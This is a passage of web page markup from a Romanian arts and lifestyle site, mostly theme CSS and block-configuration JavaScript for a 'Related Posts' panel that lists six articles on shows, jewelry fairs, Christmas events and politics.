svg,.tdi_65.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#222222}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:#ffffff;background-color:#222222;border-color:#222222;border-color:#222222}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_65.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_65 .td-module-meta-info,.tdi_65 .td-next-prev-wrap{text-align:center}.tdi_65 .td-category-pos-image .td-post-category{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_65.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_65 .entry-title{margin:0px;font-family:Yeseva One!important;font-size:16px!important;line-height:1.2!important;text-transform:uppercase!important}.tdi_65 .block-title a,.tdi_65 .block-title span,.tdi_65 .td-block-title a,.tdi_65 .td-block-title span{font-family:Yeseva One!important;font-size:18px!important;line-height:1!important}.tdi_65 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .td-module-meta-info{padding:20px 10px}.tdi_65 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_65 .td_module_wrap{padding-bottom:17px;margin-bottom:17px;clear:none!important;padding-bottom:17px!important;margin-bottom:17px!important}.tdi_65 .td-module-container:before{bottom:-17px}.tdi_65 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_65 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .td-module-meta-info{padding:20px 5px}.tdi_65 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_65 .td_module_wrap{width:50%;float:left;padding-bottom:17px;margin-bottom:17px;clear:none!important;padding-bottom:17px!important;margin-bottom:17px!important}.tdi_65 .td-module-container:before{bottom:-17px}.tdi_65 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_65 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_65 .entry-title{font-size:15px!important;line-height:1.4!important}@media (min-width:768px){.tdi_65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_65 .td-module-meta-info{padding:20px 5px}.tdi_65 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_65 .td-module-meta-info{border-width:3px}.tdi_65 .td_module_wrap{width:50%;float:left;padding-bottom:17px;margin-bottom:17px;clear:none!important;padding-bottom:17px!important;margin-bottom:17px!important}.tdi_65 .td-module-container:before{bottom:-17px}.tdi_65 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_65 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_65 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjUwJSIsInBvcnRyYWl0IjoiNTAlIn0=","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","block_template_id":"td_block_template_14","related_articles_posts_limit":"6","modules_divider":"","image_height":"100","meta_info_align":"center","meta_padding":"eyJhbGwiOiIyNXB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyMHB4IDEwcHgiLCJwb3J0cmFpdCI6IjIwcHggNXB4IiwicGhvbmUiOiIyMHB4IDVweCJ9","all_modules_space":"34","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS4zIiwiYWxsIjoiMS4yIn0=","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_title_font_weight":"","f_title_font_transform":"uppercase","show_cat":"none","art_title":"0","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjEyIn0=","f_title_font_family":"650","meta_info_border_color":"#222222","f_meta_font_weight":"","f_meta_font_family":"","author_txt":"#aaaaaa","f_cat_font_weight":"400","f_meta_font_transform":"","custom_title":"Related Posts","f_cat_font_transform":"","f_cat_font_family":"","date_txt":"#aaaaaa","cat_bg":"#222222","border_color":"rgba(255,255,255,0)","nextprev":"yes","f_header_font_size":"18","f_header_font_line_height":"1","f_header_font_weight":"","f_header_font_family":"650","f_header_font_transform":"","meta_info_horiz":"content-horiz-center","meta_info_border_size":"eyJhbGwiOiI0cHgiLCJwaG9uZSI6IjNweCJ9","related_articles_type":"","nextprev_icon":"#222222","nextprev_border":"#222222","nextprev_bg_h":"#222222","nextprev_icon_h":"#ffffff","nextprev_border_h":"#222222","limit":"6","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":17368,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_style":"","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","el_class":"","live_filter_cur_post_author":"5","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
block_tdi_65.td_column_number = "2";
block_tdi_65.block_type = "tdb_single_related";
block_tdi_65.post_count = "6";
block_tdi_65.found_posts = "212";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "36";
tdBlocksArray.push(block_tdi_65);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Posts</span></h4></div><div id=tdi_65 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.curatorialist.ro/piaf-the-show-un-spectacol-care-te-face-sa-nu-regreti-nimic/"  rel="bookmark" class="td-image-wrap " title="PIAF! THE SHOW, un spectacol care te face să nu regreți nimic" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2025/03/Piaf-The-Show-x-Curatorialist-4-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.curatorialist.ro/piaf-the-show-un-spectacol-care-te-face-sa-nu-regreti-nimic/"  rel="bookmark" title="PIAF! THE SHOW, un spectacol care te face să nu regreți nimic">PIAF! THE SHOW, un spectacol care te face să nu regreți nimic</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.curatorialist.ro/christmas-jewelry-fair-craciun-designeri-si-bijuterii/"  rel="bookmark" class="td-image-wrap " title="Christmas Jewelry Fair | Crăciun, designeri și bijuterii" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-15-at-19.35.47-696x364.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.curatorialist.ro/christmas-jewelry-fair-craciun-designeri-si-bijuterii/"  rel="bookmark" title="Christmas Jewelry Fair | Crăciun, designeri și bijuterii">Christmas Jewelry Fair | Crăciun, designeri și bijuterii</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.curatorialist.ro/arta-craciunului-natural-la-swissotel-poiana-brasov-sau-cum-sa-te-bucuri-de-swissmas-magic/"  rel="bookmark" class="td-image-wrap " title="Arta Crăciunului natural la Swissotel Poiana Brașov sau cum să te bucuri de Swissmas magic" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2025/12/Swissotel-arta-craciunului-natural-10-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.curatorialist.ro/arta-craciunului-natural-la-swissotel-poiana-brasov-sau-cum-sa-te-bucuri-de-swissmas-magic/"  rel="bookmark" title="Arta Crăciunului natural la Swissotel Poiana Brașov sau cum să te bucuri de Swissmas magic">Arta Crăciunului natural la Swissotel Poiana Brașov sau cum să te bucuri de Swissmas magic</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.curatorialist.ro/jennifer-altmann-povestea-unei-jurnaliste-care-devine-ambasadoarea-bijuteriei-contemporane/"  rel="bookmark" class="td-image-wrap " title="Jennifer Altmann: Povestea unei jurnaliste care devine ambasadoarea bijuteriei contemporane" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2025/09/20230815_JenniferAltmann-headshot-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.curatorialist.ro/jennifer-altmann-povestea-unei-jurnaliste-care-devine-ambasadoarea-bijuteriei-contemporane/"  rel="bookmark" title="Jennifer Altmann: Povestea unei jurnaliste care devine ambasadoarea bijuteriei contemporane">Jennifer Altmann: Povestea unei jurnaliste care devine ambasadoarea bijuteriei contemporane</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.curatorialist.ro/romanian-jewelry-week-6-0-10-designeri-4-intrebari-si-bijuterii-care-spun-povesti/"  rel="bookmark" class="td-image-wrap " title="Romanian Jewelry Week 6.0 |  10 designeri, 4 întrebări și bijuterii care spun povești" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2025/09/ROJW-cover2-696x364.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.curatorialist.ro/romanian-jewelry-week-6-0-10-designeri-4-intrebari-si-bijuterii-care-spun-povesti/"  rel="bookmark" title="Romanian Jewelry Week 6.0 |  10 designeri, 4 întrebări și bijuterii care spun povești">Romanian Jewelry Week 6.0 |  10 designeri, 4 întrebări și bijuterii care spun povești</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.curatorialist.ro/cateva-povesti-care-te-vor-face-sa-intelegi-mai-bine-contextul-politic-actual/"  rel="bookmark" class="td-image-wrap " title="Câteva povești care te vor face să înțelegi mai bine contextul politic actual" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2025/07/jenny-kalahar-ddihQnf7dUI-unsplash-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.curatorialist.ro/cateva-povesti-care-te-vor-face-sa-intelegi-mai-bine-contextul-politic-actual/"  rel="bookmark" title="Câteva povești care te vor face să înțelegi mai bine contextul politic actual">Câteva povești care te vor face să înțelegi mai bine contextul politic actual</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_68 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_68" >
<style>@media (max-width:767px){.tdi_68{margin-right:-20px!important;margin-bottom:40px!important;margin-left:-20px!important}}</style>
<style>.tdi_68 .td-image-wrap{padding-bottom:60%}.tdi_68 .entry-thumb{background-position:center 50%}.tdi_68 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_68 .td-image-container,.ie11 .tdi_68 .td-image-container{flex:0 0 auto}.tdi_68 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.ie10 .tdi_68 .td-module-meta-info,.ie11 .tdi_68 .td-module-meta-info{flex:auto}body .tdi_68 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_68 .td-module-meta-info{max-width:90%;margin:-30px auto 0 auto;padding:20px 10px;display:flex;flex-direction:column;justify-content:center;border-width:4px;border-color:#000000;background-color:#ffffff}.tdi_68 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:center!important}.tdi_68 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:18px;margin-bottom:18px}.tdi_68 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_68 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_68 .td-post-vid-time{display:block}.tdi_68 .td-post-category:not(.td-post-extra-category){display:none}.tdi_68 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_68 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_68 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_68 .td-read-more{display:none}.tdi_68 .td-author-date{display:none}.tdi_68 .td-post-author-name{display:none}.tdi_68 .td-post-date,.tdi_68 .td-post-author-name span{display:none}.tdi_68 .entry-review-stars{display:none}.tdi_68 .td-icon-star,.tdi_68 .td-icon-star-empty,.tdi_68 .td-icon-star-half{font-size:15px}.tdi_68 .td-module-comments{display:none}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_68 .td-load-more-wrap a{color:#222222;border-color:#222222}.tdi_68 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_68 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_68.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_68.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#222222}.tdi_68.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_68 .td-load-more-wrap a:hover{color:#ffffff;background-color:#222222!important;border-color:#222222!important;border-color:#222222!important}.tdi_68 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_68 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_68.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_68.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_68 .td-module-meta-info,.tdi_68 .td-next-prev-wrap{text-align:center}.tdi_68 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_68.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_68 .entry-title{margin:0px;font-family:Yeseva One!important;font-size:18px!important;line-height:1.2!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_68 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_68 .td-module-container:before{bottom:-18px}.tdi_68 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td-module-meta-info{margin:-25px auto 0 auto}.tdi_68 .td-module-meta-info{padding:15px 5px}.tdi_68 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_68 .td-module-container:before{bottom:-18px}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68 .td-module-meta-info{max-width:80%}.tdi_68 .td-module-meta-info{margin:-25px auto 0 auto;padding:15px 5px}.tdi_68 .td_module_wrap{width:50%;float:left;padding-bottom:15px;margin-bottom:15px;clear:none!important;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_68 .td_module_wrap{float:right}.tdi_68 .td-module-container:before{bottom:-15px}.tdi_68 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_68 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_68 = new tdBlock();
block_tdi_68.id = "tdi_68";
block_tdi_68.atts = '{"modules_on_row":"eyJwaG9uZSI6IjUwJSJ9","image_width":"100","image_floated":"","image_radius":"","image_height":"60","meta_info_horiz":"content-horiz-center","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","meta_info_align":"center","meta_info_border_size":"eyJhbGwiOiI0cHgiLCJwb3J0cmFpdCI6IjRweCIsInBob25lIjoiNHB4In0=","meta_info_border_color":"#000000","f_title_font_family":"650","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=","f_title_font_line_height":"1.2","f_title_font_transform":"uppercase","image_size":"","ajax_pagination":"next_prev","pag_text":"#222222","pag_border":"#222222","meta_padding":"eyJhbGwiOiIyMHB4IDEwcHgiLCJwb3J0cmFpdCI6IjE1cHggNXB4IiwicGhvbmUiOiIxNXB4IDVweCJ9","meta_margin":"eyJhbGwiOiItMzBweCBhdXRvIDAgYXV0byIsInBvcnRyYWl0IjoiLTI1cHggYXV0byAwIGF1dG8iLCJwaG9uZSI6Ii0yNXB4IGF1dG8gMCBhdXRvIn0=","meta_bg":"#ffffff","modules_gap":"0","art_title":"0","pag_h_text":"#ffffff","pag_h_bg":"#222222","pag_h_border":"#222222","meta_width":"eyJhbGwiOiI5MCUiLCJwaG9uZSI6IjgwJSJ9","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiItMjAiLCJtYXJnaW4tYm90dG9tIjoiNDAiLCJtYXJnaW4tbGVmdCI6Ii0yMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiMzAifQ==","mc1_tl":"15","limit":"6","sort":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_title_tag":"","mc1_el":"","post_ids":"-17368","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 